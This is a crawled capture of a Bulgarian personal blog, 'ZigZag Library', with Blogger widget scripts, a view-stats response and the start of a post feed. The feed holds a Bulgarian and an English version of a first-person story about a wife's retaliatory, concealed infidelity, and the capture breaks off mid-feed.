_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDCrdLXaKOid2UDZ-lvdLTm-9SGcB8k-Jdt6RP2bMFW-jYMOgBKXyNd-762lbHqWp8tRtqkBDXDYU8ypVULXUGtifULyQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDCrdLXaKOid2UDZ-lvdLTm-9SGcB8k-Jdt6RP2bMFW-jYMOgBKXyNd-762lbHqWp8tRtqkBDXDYU8ypVULXUGtifULyQ
body_size: 39
content:
{"total":1258867,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,78],[1,82],[2,78],[3,84],[4,80],[5,94],[6,88],[7,85],[8,80],[9,80],[10,79],[11,74],[12,84],[13,84],[14,87],[15,84],[16,81],[17,86],[18,80],[19,83],[20,100],[21,97],[22,94],[23,99],[24,86],[25,91],[26,89],[27,83],[28,79],[29,15]],"nextTickMs":47368}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21P-g_C_M4glk_2ttL-oaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769490094708');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005198581156754787_1769490088184&_=1769490088185
body_size: 64204
content:
// API callback
jQuery111005198581156754787_1769490088184({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa 